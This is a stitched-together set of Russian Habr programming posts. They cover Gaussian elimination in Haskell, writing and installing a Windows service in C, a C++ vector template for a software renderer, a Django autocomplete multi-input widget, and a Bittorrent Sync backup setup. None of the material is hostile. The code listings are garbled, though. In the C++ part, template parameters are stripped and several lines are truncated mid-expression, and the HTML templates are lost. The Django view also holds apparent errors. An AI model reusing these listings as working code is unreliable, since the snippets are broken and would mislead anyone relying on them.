```
Если ведущий (ненулевой) элемент найти невозможно (матрица вырождена), то функция вернет ее без изменений. Функция mkzero формирует нули в очередном столбце матрицы:
```
-- получение нулей в нужном столбце
mkzero :: Matrix -> Int -> Int -> Matrix
mkzero matrix k p | p>n-1 = matrix
| otherwise = mkzero (trans matrix p k (-f)) k (p+1)
where n = length matrix
f = ((matrix !! p) !! k)/((matrix !! k) !! k)
```
Функция triangle формирует верхнюю треугольную форму матрицы:
```
-- Получение верхней треугольной формы матрицы
triangle :: Matrix -> Int -> Matrix
triangle matrix k | k>=n = matrix
| (abs v) <= 1.0e-10 = [[0.0]] -- матрица вырождена
| otherwise = triangle (mkzero tmp k k1) k1
where n = length matrix
tmp = search matrix k
v = (tmp !! k) !! k -- диагональный элемент
k1 = k+1
```
Если на очередном этапе не удалось найти ведущий элемент, функция возвращает нулевую матрицу 1-го порядка. Теперь можно составить парадную функцию приведения матрицы к верхней треугольной форме:
```
-- Парадная функция
gauss :: Matrix -> Matrix
gauss matrix = triangle matrix 0
```
Для вычисления определителя нам нужно перемножить диагональные элементы. Для этого составим отдельную функцию:
```
-- Произведение диагональных элементов
proddiag :: Matrix -> Double
proddiag matrix = product $ map (\ (r,k) -> r !!k) $ zip matrix [0,1..]
```
Ну, и «бантик» — собственно вычисление определителя:
```
-- Вычисление определителя
det :: Matrix -> Double
det matrix = proddiag $ triangle matrix 0
```
Проверим, как работает эта функция:
```
main = print $ det [[1,2,3],[4,5,6],[7,8,-9]]
[1 of 1] Compiling Main ( main.hs, main.o )
Linking a.out ...
54.0
```
Спасибо тем, кто дочитал до конца!
Код можно скачать [здесь](https://yadi.sk/d/Y-Vn5ouy83T13A) | https://habr.com/ru/post/517422/ | null | ru | null |
# Создание своего Windows Service
Я решил провести один эксперимент, суть его пока не могу разглашать, но по результатам обязательно опишу его))) Для этого эксперимента, мне нужно написать приложение которое работает как сервис в Windows.
Думаю описывать как создавать обычный Win32 Console Application проект в Visual Studio нет надобности )))
С чего начинается сервис?
-------------------------
Конечно же с ф-ции **\_tmain**:
> `int \_tmain(int argc, \_TCHAR\* argv[]) {
>
> SERVICE\_TABLE\_ENTRY ServiceTable[1];
>
> ServiceTable[0].lpServiceName = serviceName;
>
> ServiceTable[0].lpServiceProc = (LPSERVICE\_MAIN\_FUNCTION)ServiceMain;
>
>
>
> StartServiceCtrlDispatcher(ServiceTable);
>
> }`
**SERVICE\_TABLE\_ENTRY** это структура, которая описывает точку входа для сервис менеджера, в данном случаи вход будет происходить через ф-цию **ServiceMain**. Функция **StartServiceCtrlDispatcher** собственно связывает наш сервис с **SCM** (Service Control Manager)
Точка входа сервиса
-------------------
Прежде чем описывать ф-цию нам понадобиться две глобальные переменные:
> `SERVICE\_STATUS ServiceStatus;
>
> SERVICE\_STATUS\_HANDLE hStatus;`
Структура **SERVICE\_STATUS** используется для оповещения SCM текущего статуса сервиса. О полях и их значениях детальней можно прочитать на [MSDN](http://msdn.microsoft.com/en-us/library/ms685996%28VS.85%29.aspx)
Ниже приведу полный текст ф-ции ServiceMain:
> `void ServiceMain(int argc, char\*\* argv) {
>
> int error;
>
> int i = 0;
>
>
>
> serviceStatus.dwServiceType = SERVICE\_WIN32\_OWN\_PROCESS;
>
> serviceStatus.dwCurrentState = SERVICE\_START\_PENDING;
>
> serviceStatus.dwControlsAccepted = SERVICE\_ACCEPT\_STOP | SERVICE\_ACCEPT\_SHUTDOWN;
>
> serviceStatus.dwWin32ExitCode = 0;
>
> serviceStatus.dwServiceSpecificExitCode = 0;
>
> serviceStatus.dwCheckPoint = 0;
>
> serviceStatus.dwWaitHint = 0;
>
>
>
> serviceStatusHandle = RegisterServiceCtrlHandler(serviceName, (LPHANDLER\_FUNCTION)ControlHandler);
>
> if (serviceStatusHandle == (SERVICE\_STATUS\_HANDLE)0) {
>
> return;
>
> }
>
>
>
> error = InitService();
>
> if (error) {
>
> serviceStatus.dwCurrentState = SERVICE\_STOPPED;
>
> serviceStatus.dwWin32ExitCode = -1;
>
> SetServiceStatus(serviceStatusHandle, &serviceStatus);
>
> return;
>
> }
>
>
>
> serviceStatus.dwCurrentState = SERVICE\_RUNNING;
>
> SetServiceStatus (serviceStatusHandle, &serviceStatus);
>
>
>
> while (serviceStatus.dwCurrentState == SERVICE\_RUNNING)
>
> {
>
> char buffer[255];
>
> sprintf\_s(buffer, "%u", i);
>
> int result = addLogMessage(buffer);
>
> if (result) {
>
> serviceStatus.dwCurrentState = SERVICE\_STOPPED;
>
> serviceStatus.dwWin32ExitCode = -1;
>
> SetServiceStatus(serviceStatusHandle, &serviceStatus);
>
> return;
>
> }
>
> i++;
>
> }
>
>
>
> return;
>
> }`
Логика этой ф-ции проста. Сначала регистрируем ф-цию которая будет обрабатывать управляющие запросы от SCM, например, запрос на остановку. Регистрация производиться при помощи ф-ции **RegisterServiceCtrlHandler**. И при корректном запуске сервиса пишем в файлик значения переменой **i**.
Для изменения статуса сервиса используется ф-ция **SetServiceStatus**.
Теперь опишем ф-цию по обработке запросов:
> `void ControlHandler(DWORD request) {
>
> switch(request)
>
> {
>
> case SERVICE\_CONTROL\_STOP:
>
> addLogMessage("Stopped.");
>
>
>
> serviceStatus.dwWin32ExitCode = 0;
>
> serviceStatus.dwCurrentState = SERVICE\_STOPPED;
>
> SetServiceStatus (serviceStatusHandle, &serviceStatus);
>
> return;
>
>
>
> case SERVICE\_CONTROL\_SHUTDOWN:
>
> addLogMessage("Shutdown.");
>
>
>
> serviceStatus.dwWin32ExitCode = 0;
>
> serviceStatus.dwCurrentState = SERVICE\_STOPPED;
>
> SetServiceStatus (serviceStatusHandle, &serviceStatus);
>
> return;
>
>
>
> default:
>
> break;
>
> }
>
>
>
> SetServiceStatus (serviceStatusHandle, &serviceStatus);
>
>
>
> return;
>
> }`
**ControlHandler** вызывается каждый раз, как SCM шлет запросы на изменения состояния сервиса. В основном ее используют для описания корректной завершении работа сервиса.
Установка сервиса
-----------------
Есть несколько вариантов, один из них, при помощи утилита **sc**. Установка производиться следующей командой:
> `sc create SampleService binpath= c:\SampleService.exe`
Удаление сервиса:
> `sc delete SampleService`
Данный способ, как по мне, неочень программерский потому опишем установку сервиса в коде. Изменим не много логику ф-ции **\_tmain**:
> `int \_tmain(int argc, \_TCHAR\* argv[]) {
>
>
>
> servicePath = LPTSTR(argv[0]);
>
>
>
> if(argc - 1 == 0) {
>
> SERVICE\_TABLE\_ENTRY ServiceTable[1];
>
> ServiceTable[0].lpServiceName = serviceName;
>
> ServiceTable[0].lpServiceProc = (LPSERVICE\_MAIN\_FUNCTION)ServiceMain;
>
>
>
> if(!StartServiceCtrlDispatcher(ServiceTable)) {
>
> addLogMessage("Error: StartServiceCtrlDispatcher");
>
> }
>
> } else if( wcscmp(argv[argc-1], \_T("install")) == 0) {
>
> InstallService();
>
> } else if( wcscmp(argv[argc-1], \_T("remove")) == 0) {
>
> RemoveService();
>
> } else if( wcscmp(argv[argc-1], \_T("start")) == 0 ){
>
> StartService();
>
> }
>
> }`
У нас появиться теперь еще три ф-ции:
> `int InstallService() {
>
> SC\_HANDLE hSCManager = OpenSCManager(NULL, NULL, SC\_MANAGER\_CREATE\_SERVICE);
>
> if(!hSCManager) {
>
> addLogMessage("Error: Can't open Service Control Manager");
>
> return -1;
>
> }
>
>
>
> SC\_HANDLE hService = CreateService(
>
> hSCManager,
>
> serviceName,
>
> serviceName,
>
> SERVICE\_ALL\_ACCESS,
>
> SERVICE\_WIN32\_OWN\_PROCESS,
>
> SERVICE\_DEMAND\_START,
>
> SERVICE\_ERROR\_NORMAL,
>
> servicePath,
>
> NULL, NULL, NULL, NULL, NULL
>
> );
>
>
>
> if(!hService) {
>
> int err = GetLastError();
>
> switch(err) {
>
> case ERROR\_ACCESS\_DENIED:
>
> addLogMessage("Error: ERROR\_ACCESS\_DENIED");
>
> break;
>
> case ERROR\_CIRCULAR\_DEPENDENCY:
>
> addLogMessage("Error: ERROR\_CIRCULAR\_DEPENDENCY");
>
> break;
>
> case ERROR\_DUPLICATE\_SERVICE\_NAME:
>
> addLogMessage("Error: ERROR\_DUPLICATE\_SERVICE\_NAME");
>
> break;
>
> case ERROR\_INVALID\_HANDLE:
>
> addLogMessage("Error: ERROR\_INVALID\_HANDLE");
>
> break;
>
> case ERROR\_INVALID\_NAME:
>
> addLogMessage("Error: ERROR\_INVALID\_NAME");
>
> break;
>
> case ERROR\_INVALID\_PARAMETER:
>
> addLogMessage("Error: ERROR\_INVALID\_PARAMETER");
>
> break;
>
> case ERROR\_INVALID\_SERVICE\_ACCOUNT:
>
> addLogMessage("Error: ERROR\_INVALID\_SERVICE\_ACCOUNT");
>
> break;
>
> case ERROR\_SERVICE\_EXISTS:
>
> addLogMessage("Error: ERROR\_SERVICE\_EXISTS");
>
> break;
>
> default:
>
> addLogMessage("Error: Undefined");
>
> }
>
> CloseServiceHandle(hSCManager);
>
> return -1;
>
> }
>
> CloseServiceHandle(hService);
>
>
>
> CloseServiceHandle(hSCManager);
>
> addLogMessage("Success install service!");
>
> return 0;
>
> }
>
>
>
> int RemoveService() {
>
> SC\_HANDLE hSCManager = OpenSCManager(NULL, NULL, SC\_MANAGER\_ALL\_ACCESS);
>
> if(!hSCManager) {
>
> addLogMessage("Error: Can't open Service Control Manager");
>
> return -1;
>
> }
>
> SC\_HANDLE hService = OpenService(hSCManager, serviceName, SERVICE\_STOP | DELETE);
>
> if(!hService) {
>
> addLogMessage("Error: Can't remove service");
>
> CloseServiceHandle(hSCManager);
>
> return -1;
>
> }
>
>
>
> DeleteService(hService);
>
> CloseServiceHandle(hService);
>
> CloseServiceHandle(hSCManager);
>
> addLogMessage("Success remove service!");
>
> return 0;
>
> }
>
>
>
> int StartService() {
>
> SC\_HANDLE hSCManager = OpenSCManager(NULL, NULL, SC\_MANAGER\_CREATE\_SERVICE);
>
> SC\_HANDLE hService = OpenService(hSCManager, serviceName, SERVICE\_START);
>
> if(!StartService(hService, 0, NULL)) {
>
> CloseServiceHandle(hSCManager);
>
> addLogMessage("Error: Can't start service");
>
> return -1;
>
> }
>
>
>
> CloseServiceHandle(hService);
>
> CloseServiceHandle(hSCManager);
>
> return 0;
>
> }`
Теперь мы можем устанавливать, удалять и запускать сервис, не прибегая к различным утилитам:
> `SampleService.exe install
>
> SampleService.exe remove
>
> SampleService.exe start`
[Исходники](http://www.denis.pp.ua/wp-content/uploads/2009/10/SampleService.zip)
Продолжение следует, если все не забракуют :) | https://habr.com/ru/post/71533/ | null | ru | null |
# Краткий курс компьютерной графики: пишем упрощённый OpenGL своими руками, статья 3.1 из 6
Содержание основного курса
==========================
* [Статья 1: алгоритм Брезенхэма](http://habrahabr.ru/post/248153/)
* [Статья 2: растеризация треугольника + отсечение задних граней](http://habrahabr.ru/post/248159/)
* [Статья 3: Удаление невидимых поверхностей: z-буфер](http://habrahabr.ru/post/248179/)
* Статья 4: Необходимая геометрия: фестиваль матриц
+ [4а: Построение перспективного искажения](http://habrahabr.ru/post/248611/)
+ [4б: двигаем камеру и что из этого следует](http://habrahabr.ru/post/248723/)
+ [4в: новый растеризатор и коррекция перспективных искажений](http://habrahabr.ru/post/249467/)
* [Статья 5: Пишем шейдеры под нашу библиотеку](http://habrahabr.ru/post/248963/)
* [Статья 6: Чуть больше, чем просто шейдер: просчёт теней](http://habrahabr.ru/post/249139/)
### Улучшение кода
** [**Статья 3.1: Настала пора рефакторинга**](http://habrahabr.ru/post/248909/)
* [Статья 3.14: Красивый класс матриц](http://habrahabr.ru/post/249101/)
* как работает новый растеризатор*
### Общение вне хабра
Если у вас есть вопросы, и вы не хотите задавать их в комментариях, или просто не имеете возможности писать в комментарии, присоединяйтесь к jabber-конференции [email protected]
Данная статья написана в тесном сотрудничестве (спасибо создателям XMPP) с [haqreu](https://habrahabr.ru/users/haqreu/), автором данного курса.Мы начали масштабный рефакторинг кода, направленный на достижение максимальной компактности и читаемости. Мы сознательно пошли на отказ от ряда возможных и даже очевидных оптимизаций для получения максимально доступного для понимания кода учебных примеров.
P. S [haqreu](https://habrahabr.ru/users/haqreu/) буквально на днях выложит статью о шейдерах!
**UPD: ВНИМАНИЕ! Раздел, начиная с номера 3.1, 3.14 и 3.141 и далее, будет о тонкостях реализации основы основ компьютерной графики — линейной алгебры и вычислительной геометрии. О принципах графики пишет [haqreu](https://habrahabr.ru/users/haqreu/), я же буду писать о том, как это можно внятно запрограммировать!**
UPD2: Я выражаю отдельную благодарность [lemelisk](https://habrahabr.ru/users/lemelisk/) за внимательное изучение статьи и указанные неточности.

#### 1 Общие положения
Предыдущие статьи цикла показывают, что для написания программного отрисовщика нужно реализовать изрядную долю алгоритмов и математических объектов, относящихся к линейной алгебре и геометрии. В первую очередь, речь идет, конечно же, о векторах и матрицах. Мы используем векторы и матрицы мелких размерностей, поэтому нам удобно размещать их на стеке. Мы реализовали их при помощи шаблонов `vec` и `mat`. В [комментариях](http://habrahabr.ru/post/243011/#comment_8121775) к одной из статей я показал, что (по крайней мере, когда в роли компилятора GCC), использование циклов даже в таких мелких случаях дает более короткий и компактный машинный код, а также страхует от глупых опечаток (обратите внимание на важное исследование — [«Эффект последней строки»](http://habrahabr.ru/company/pvs-studio/blog/224783/)) при поэлементном наборе, например, операции матричного умножения.
Код в данной статье написан для стандарта версии C++98, поэтому страшноват (верните мне auto!). Возможно, я подготовлю отдельную статью с тем же кодом, но с применением свежего стандарта. Держитесь, шаблоны с переменным количеством параметров, для вас будет работенка!
#### 2 Что интересного случилось в процессе слияния и рефакторинга?
##### 2.1 Повсеместное использование size\_t для индексов массивов
Напомню, что пункт 18.1 стандарта С++, ссылаясь на пункт 7.11 [стандарта C](http://www.open-std.org/jtc1/sc22/wg14/www/docs/n1256.pdf), определяет size\_t как беззнаковый целый тип. Для нас это удобно, потому как, во-первых, это прямо соответствует смыслу индекса в массиве, а во-вторых, для проверки того факта, что i действительно находится в границах массива, нам достаточно проверить одно условие: `(i < размер_массива)` вместо двух: `(i >= 0) && (i < размер_массива).` Неуместный int будет изо всех мест убран.
##### 2.2 Странный цикл for
Вот цикл for, который некоторые могут счесть странным: `for(size_t i=Dim;i--;) {};` Этот цикл переберет все значения i от Dim-1 до 0. Перебор начнется с Dim-1, потому как перед входом в тело цикла будет выполнена сначала проверка, что i отлична от нуля, затем декремент i, и только после этого — вход в цикл. После заключительной итерации мы получим i=0 (цикл должен завершиться), но все равно должны будем (по смыслу операции i--) вычесть из беззнаковой i единицу. Это действие вполне определено стандартом, так что ничего страшного не произойдет — мы просто получим значение, равное `std::numeric_limits::max()`. Почему сделан именно этот цикл, а не традиционный `for(size_t i=0;i? Две причины. Первая: показать пример правильного прохода по i в сторону убывания с беззнаковой переменной. Часто можно встретить ошибку: `for(size_t i=Dim-1;i>=0;i--)` Умница-компилятор, увидев тождественно истинное выражение [беззнаковое целое] >=0 просто заменит его на истину: `for(size_t i=Dim-1;true;i--)`, что приведет к бесконечному зацикливанию. Вторая: такая запись короче на целых три символа. К циклу for (а также к вопросу, «Что быстрее, ++i или i++»), мы в дальнейших статьях вернемся.
###### Мы можем пойти дальше:
дело в том, что большинство наших операций очень тривиальны, и тело цикла, их выполняющего, состоит из одной строки. [haqreu](https://habrahabr.ru/users/haqreu/) предложил поступить так:
```
templatevec operator-(vec lhs, const vec& rhs) {
for (size\_t i=Dim; i--; lhs[i]-=rhs[i]);
return lhs;
}
```
Фактически, мы убрали нашу операцию внутрь заголовка цикла, сделав тело цикла пустым.
##### 2.3 Код шаблона для вектора
В нашем шаблоне для вектора определены на настоящий момент пять методов, два из которых являются операторами: это операторы взятия константной и не константной ссылки на элемент вектора []. При помощи макроса assert из они проверяют, что переданный им индекс остается в пределах массива, что очень важно для обнаружения совсем глупых ошибок. В релизной версии мы добавим к ключам компилятора -D NDEBUG, что приведет к удалению макроса из кода. По закону Мерфи, после этого все должно будет сломаться, но мы это преодолеем.
**Исходный текст индексных операторов**
```
number_t& operator [](size_t index) {
assert(index
```
Метод fill(const number\_t& val=0) заполняет вектор константой. По умолчанию это ноль.
**Исходный текст метода fill**
```
static vec fill(const number\_t& val=0) {
vec ret;
for (size\_t i=Dim; i--; ret[i]=val);
return ret;
}
```
Методы norm() и normalize() предназначены для вычисления длины вектора и его нормировки, соответственно.
```
number_t norm() const { return std::sqrt( (*this) * (*this) ); }
```
Для вычисления нормы используется тот факт, что это всего лишь корень квадратный из скалярного произведения вектора с самим собой. Очень кратко, емко, и в то же время тесно связано с теорией.
Теперь нормировка вектора:
```
vec normalize() const { return (\*this)/norm(); }
```
Опять же, все точно по определению: взяли себя и поделили на свою же длину. Обратите внимание, что эта функция возвращает отнормированную копию исходного вектора, а не изменяет его координаты таким образом, чтобы он стал единичным.
Также отмечаю повсеместное использование const в данном коде. Это, с одной стороны, защищает от глупых ошибок, причем уже на этапе компиляции. С другой стороны, const дает компилятору больше сведений для проведения оптимизаций. Также замечу, что здесь нет ни одной директивы inline. Это связано с тем, что мы всю оптимизацию будем делать позже. Кроме того, с -O3 GCC становится настолько сообразительным, что сам выполняет встраивание. Станет ли он автоматически встраивать наши функции без явного inline, мы опять же будем рассматривать в последующих статьях.
##### 2.4 Бинарные операции над векторами и скалярами
Операторы бинарных операций вынесены за пределы класса vec. Они полностью соответствуют определениям этих операций в теории:
**Просмотреть исходные тексты**
```
template number\_t operator\*(const vec&lhs, const vec& rhs) {
number\_t ret=0;
for (size\_t i=Dim; i--; ret+=lhs[i]\*rhs[i]);
return ret;
}
templatevec operator+(vec lhs, const vec& rhs) {
for (size\_t i=Dim; i--; lhs[i]+=rhs[i]);
return lhs;
}
templatevec operator-(vec lhs, const vec& rhs) {
for (size\_t i=Dim; i--; lhs[i]-=rhs[i]);
return lhs;
}
templatevec operator\*(vec lhs, const number\_t& rhs) {
for (size\_t i=Dim; i--; lhs[i]\*=rhs);
return lhs;
}
```
Заостряю ваше внимание на тактике применения левого операнда (lhs) в трех последних реализациях. На вход мы получаем его копию, после чего над этой копией работаем и возвращаем. Если бы мы получали его по константной ссылке, нам пришлось бы делать копирование самостоятельно. Здесь очень удачно совпали свойства наших векторов и языка C++, чем мы и воспользовались. В реализации же скалярного умножения нам и вовсе не нужно копировать векторы — всю работу мы выполняем по константной ссылке.
##### 2.5 Отдельно — о реализации деления вектора на скаляр
Так как все мы знаем математику, можем с удовольствием сказать «Для деления вектора на скаляр мы можем использовать умножение на величину, обратную этому скаляру». И настрочить вот такое:
```
/////////////////////////////деление вектора на скаляр
templatevec operator/(vec lhs, const Number& rhs)
{
return(lhs\*(static\_cast(1)/rhs));
}
```
Важный момент — как мы поступили с единицей — мы обернули ее в static\_cast<>, чтобы у нее всегда был правильный тип при делении. Однако, проведя простой тест:
```
#include
using namespace std;
int main()
{
const double a=100.8765;
const double b=1.2345;
cout.precision(100);
cout << a/b <<'\n' << a\*(1.0/b)<<'\n';
return 0;
}
```
Мы можем увидеть, что результаты не сошлись:
```
81.7144592952612 356384634040296077728271484375
81.7144592952612 498493181192316114902496337890625
```
Получим более точное значение отношения при помощи maxima:
```
(%i5) fpprec:100;
(%i6) bfloat(100.8765/1.2345);
(%o6) 8.17144592952612 356384634040296077728271484375b1
```
Видим, что значение, полученное прямым делением, является более точным. Это связано с накоплением погрешности при арифметических операциях. Поэтому не будем жадничать, а напишем отдельную реализацию оператора деления:
```
templatevec operator/(vec lhs, const number\_t& rhs) {
for (size\_t i=Dim; i--; lhs[i]/=rhs);
return lhs;
}
```
##### 2.6 Операция погружения вектора в пространство большей размерности
Она нам понадобится в одной из версий растеризатора. Суть операции состоит в том, что мы формируем вектор большей размерности, методом fill заполняем его константой, которую нам передали, а потом копируем в него координаты нашего вектора меньшей размерности.
```
template vec embed(const vec &v,const number\_t& fill=1) { // погружение вектора
vec ret = vec::fill(fill);
for (size\_t i=Dim; i--; ret[i]=v[i]);
return ret;
}
```
##### 2.7 Операция проектирования вектора
Эта операция наоборот, из вектора большей размерности делает вектор меньшей размерности, лишние координаты при этом просто отбрасываются:
```
template vec proj(const vec &v) { //проекция вектора
vec ret;
for (size\_t i=len; i--; ret[i]=v[i]);
return ret;
}
```
##### 2.8 Переопределение оператора << для вывода векторов в поток ostream
Для отладки потребовалось реализовать вывод наших векторов на терминал. Для этого мы доопределили оператор << для случая, когда левый аргумент — ссылка на ostream, а правый — наш вектор или матрица. Теперь мы можем просто и привычно писать cout<
```
template std::ostream& operator<<(std::ostream& out,const vec& v) {
out<<"{ ";
for (size\_t i=0; i
```
#### 3 Заключение
В последующих уточняющих статьях раздела 3.1… мы покажем подробности реализации работы с матрицами. Там будет даже рекурсия на шаблонах. До скорой статьи!
И да, напоминаю, что скоро [haqreu](https://habrahabr.ru/users/haqreu/) выложит статью о шейдерах!` | https://habr.com/ru/post/248909/ | null | ru | null |
# Мой вариант MultipleInput + Autocomplete
Для начала всех хотелось бы поздравить с наступающими праздниками!
А теперь к сути моего повествования.
Несколько недель назад мне потребовалась сделать выпадающие списки в django. Значения должны подгружаться автоматически по мере ввода и пользователь должен иметь возможность как выбрать значение из списка, так и добавить своё.
Для начала посмотрим, какой результат мы преследуем:

Итак, файл с моделями. Для примера я просто создал две модели и связал их с помощью ManyToManyField.
##### models.py
```
from django.db import models
class City(models.Model):
name = models.CharField(max_length=150, unique=True)
class Country(models.Model):
name = models.CharField(max_length=100)
cities = models.ManyToManyField(City, blank=True)
```
Затем я полез изучать стандартые виджеты. Самым подходящим оказался [MultipleHiddenInput](https://code.djangoproject.com/browser/django/trunk/django/forms/widgets.py#L278), но он наследовался от HiddenInput и пока что не имел функции автокомплита. File>New поехали.
##### widget.py
```
from django.forms.util import flatatt
from django.utils.datastructures import MultiValueDict, MergeDict
from django.utils.encoding import force_unicode
class MultipleInput(Input):
input_type = 'text'
def __init__(self, attrs=None, choices=()):
super(MultipleInput, self).__init__(attrs)
self.choices = choices
def render(self, name, value, attrs=None, choices=()):
if value is None: value = []
final_attrs = self.build_attrs(attrs, type=self.input_type, name=name)
id_ = final_attrs.get('id', None)
inputs = []
for i, v in enumerate(value):
input_attrs = dict(value=force_unicode(v), **final_attrs)
if id_:
input_attrs['id'] = '%s_%s' % (id_, i)
inputs.append(u'[Remove](#)
' % (flatatt(input_attrs), id_))
return mark_safe(u'\n'.join(inputs))
def value_from_datadict(self, data, files, name):
if isinstance(data, (MultiValueDict, MergeDict)):
return data.getlist(name)
return data.get(name, None)
```
Что я сделал? Я взял стандартный MultipleHiddenInput, унаследовал его от Input и поменял inputs.append. Как видите почти ничего не изменилось. В inputs.append html-код, необходимый для удаления записей на стороне пользователя. Для чего это нужно можно понять ниже, когда я буду описывать файл forms.py.
Теперь форма. Для поля cities уставливаем ранее написанный виджет MultipleInput. Также у виджета можно заметить атрибут 'class' со значением 'autocompleteCity'. Уже по названию понятно, что это необходимо для будущего автокомплита.
Ввиду изменения поведения связки ManyToManyField, в форме появилась необходимость переопределить \_\_init\_\_. Здесь же мы проверяем наличие повторов и удаляем их, сохраняя порядок следования элементов.
Если форма была отправлена с ошибками, то именно в этот момент нам и помогает \_\_init\_\_, он сохраняет все значения для cities и отправяет их обратно пользователю.
##### forms.py
```
from django import forms
from myapp.widget import MultipleInput
class CreateCountryForm(forms.Form):
name = forms.CharField(widget=forms.TextInput(), required=True)
cities = forms.CharField(widget=MultipleInput(attrs={'class' : 'autocompleteCity'}), required=False)
def __init__(self, *args, **kwargs):
super(CreateCountryForm, self).__init__(*args, **kwargs)
s = kwargs.get('data', None)
if s:
cities = s.getlist('cities')
for i in xrange(len(cities)-1, -1, -1):
if cities.count(cities[i]) != 1: del cities[i]
```
Осталось написать отображение, чтобы правильно сохранять наши модели. А также второе отображение, чтобы принимать ajax-запросы для автодополения.
##### views.py
```
from django.shortcuts import render_to_response
from django.http import HttpResponseRedirect
from django.template import RequestContext
from myapp.forms import CreateCountryForm
from myapp.models import City
def create_country(request, form_class=None, template_name='create_country.html'):
form_class = CreateCountryForm
if request.method == 'POST':
form = form_class(data=request.POST, files=request.FILES)
if form.is_valid():
obj = form.save(commit=False)
obj.save()
cities = request.POST.getlist('cities')
obj.cities.clear()
for c in cities:
city, created = City.objects.get_or_create(c)
obj.cities.add(city)
return HttpResponseRedirect('index')
else:
form = form_class()
context = {
'form': form,
}
return render_to_response(template_name, context, context_instance=RequestContext(request))
def city_autocomplete(request):
try:
cities = City.objects.filter(name__icontains=request.GET['q']).values_list('name', flat=True)
except MultiValueDictKeyError:
pass
return HttpResponse('\n'.join(cities), mimetype='text/plain')
```
Ну и разумеется конфигурация url.
##### urls.py
```
from django.conf.urls.defaults import *
from myapp import views
urlpatterns = patterns(''
url(r'^city_autocomplete/$', views.city_autocomplete, name='city_autocomplete'),
url(r'^create_country/$', views.create_stream, name='stream_create_stream'),
)
```
Все самое сложное преодолели, переходим к написанию шаблона. Я специально написал один шаблон без различного рода наследований, чтобы просто отобразить суть. В примере используется [jQueryAutocompletePlugin](https://github.com/agarzola/jQueryAutocompletePlugin) для автокомплита.
##### create\_country.html
```
{% csrf\_token %}
Название
{{ form.name }}
[Добавить город](#)
{{ form.cities }}
jQuery().ready(function() { jQuery(".autocompleteCity").autocomplete("/city\_autocomplete/", { multiple: false }); });
```
И для полноты картины привожу пример файла add\_and\_remove.js.
##### add\_and\_remove.js
```
$(function() {
var CitiesDiv = $('#p_cities');
var i = $('#p_cities p').size();
$('#addCity').live('click', function() {
$('[Remove](#)
').appendTo(CitiesDiv);
$('#id_cities_' + i).focus();
i++;
jQuery(".autocompleteCity").autocomplete("/city_autocomplete/", { multiple: false });
return false;
});
$('#remove_id_cities').live('click', function() {
if( i > 0 ) {
$(this).parents('p').remove();
i--;
}
return false;
});
});
```
**P.S.** Это всего лишь мой вариант решения проблемы, с которой я столкнулся, и он не претендует на лучший. Названия моделей взяты случайно, пример может также подойти для реализации тегов на сайте. Буду очень признателен замечаниям и пожеланиям, ибо я всего 4 месяца влюблен в django и python. | https://habr.com/ru/post/135263/ | null | ru | null |
# Некоторые наблюдения и советы по использованию Bittorrent Sync для синхронизации резервных копий
Как только выпустили Bittorrent Sync, я сразу его стал использовать для резервирования файлов на домашнем компьютере, настроив штатным образом через web-интерфейс. Программа показала себя с наилучшей стороны, и у меня появилось желание использовать её также для копирования резервных копий на серверах…
Я настроил и использую уже около месяца Bitorent Sync в продакшене и готов поделиться некоторыми наблюдениями.
Итак, есть сервер с какими-то данными. Ночью по крону запускается скрипт, который их собирает, архивирует, шифрует, складывает на отдельный раздел на этом же сервере. Потом другой сервер скачивает эти архивы себе. В итоге имеем 2 экземпляра резервных копий.
Созданием архивов у меня занимался самописный скрипт, копированием — rsync.
Если поменять в цепочке создания резервных копий rsync на Bitorent Sync (далее btsync), то кардинально ничего не меняется, но есть некоторые отличия:
##### Актуальность резервных копий
В случае с rsync копирование либо по крону в установленное время, заведомо позже чем время создания бэкапа. Либо инициирование копирования не с сервера хранения бэкапов, а с сервера на котором они создались и сразу после их создания. Во втором случае усложнение скриптов и сомнения в надёжности хранения (в том плане, что копии можно удалить удалённо имея доступ к серверу, с которого эти копии снимались)
В случае с btsync — файлы начинают копироваться сразу по мере создания (и тут есть нюанс, о котором в конце статьи).
##### Скорость копирования и загрузка процессора
Я замерял, копируя с сервера на сервер через кроссовер.
rsync выдаёт стабильную скорость в 165Мбит/сек при загрузке процессора 70-80% одним потоком
btsync выдаёт скорость 180-220Мбит/сек при сильно скачущей загрузке процессора: 40-150% в несколько потоков
На реальных скоростях при копировании через интернет разница будет незаметна.
##### Защищённость данных при передаче
rsync работает через ssh.
btsync использует свой протокол с шифрованием, но исходных кодов нет (я не особо переживаю по этому поводу, так как все мои файлы зашифрованы длинным ключом через openssl).
Изначально, зная ключ шифрования btsync, можно скачать файлы откуда угодно и куда угодно, но это отключается настройками.
btsync позволяет использовать для приёма данных readonly пароль, таким образом обеспечивая защиту от удаления данных на источнике.
##### Понимание сути процесса
rsync с параметрами -v и --progress выдаёт полную информацию о состоянии копирования.
btsync живёт своей жизнью, логи его крайне скудны, и понять чем он в данный момент занят порой невозможно.
#### Установка и настройка применительно к Ubuntu или Debian
На сайте производителя btsync раздаётся в виде бинарного файла, который при запуске распаковывает свои компоненты по зашитым путям. Для недопущения такого поведения нужно создать конфиг и указать к нему путь. Я пошел более длинным путём и создал [deb пакет](https://mega.co.nz/#!CRoHwJbT!dS0dlDSfqw7Q_SyOB-e2s3kbuKVLZduJus6gMXOxkes) (по ссылке его исходники и скрипт для сборки).
После установки надо отредактировать файл /etc/btsync/sync.conf
```
{
"device_name": "<имя>", // тут имя компьютера
"listening_port" : 8889, // порт, который слушаем (на забудьте открыть в файрволе)
"storage_path" : "/usr/local/lib/btsync/", // путь к хранилищу служебных данных
"pid_file" : "/var/run/btsync/btsync.pid",
"check_for_updates" : false,
"use_upnp" : false,
"download_limit" : 0, // 0 - значит без ограничений
"upload_limit" : 0,
"shared_folders" :
[
// далее пример настройки ресурса на отдачу
{
"secret" : "", // пароль на ресурс. создаётся командой btsync --generate-secret
"dir" : "", // путь к ресурсу
"use\_relay\_server" : false,
"use\_tracker" : false,
"use\_dht" : false,
"search\_lan" : false,
"known\_hosts" :
[
]
}
,
// далее пример настройки на приём ресурса
{
"secret" : "", // пароль на ресурс. берётся либо из настройки отдачи, либо генерируется readonly пароль командой btsync --get-ro-secret <пароль>
"dir" : "", // куда складывать принятое
"use\_sync\_trash" : true, // складывать удалённые на источнике файлы в локальную "корзину"
// далее отключаем все возможные пути соединения кроме прямого
"use\_relay\_server" : false,
"use\_tracker" : false,
"use\_dht" : false,
"search\_lan" : false,
"known\_hosts" :
[
":8889" // указываем куда конкретно идти
]
}
]
}
```
Добавляя элементы в массив «shared\_folders» можно сделать чтоб один сервер раздавал и принимал несколько ресурсов.
